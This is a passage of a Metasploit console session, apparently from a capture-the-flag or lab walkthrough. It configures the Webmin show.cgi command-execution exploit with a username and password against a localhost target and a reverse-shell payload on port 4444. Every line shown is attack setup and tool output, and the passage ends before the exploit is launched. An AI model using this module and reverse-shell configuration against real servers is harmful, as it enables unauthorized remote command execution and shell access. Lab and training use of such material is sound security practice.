 lhost => ens5
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set password videogamer124
password => videogamer124
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set username agent47
username => agent47
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set ssl false
[!] Changing the SSL option's value may require changing RPORT!
ssl => false
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set rhosts localhost
rhosts => localhost
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD  videogamer124    yes       Webmin Password
Proxies                    no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS    localhost        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT     10000            yes       The target port (TCP)
SSL       false            yes       Use SSL
USERNAME  agent47          yes       Webmin Username
VHOST                      no        HTTP server virtual host
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  ens5             yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port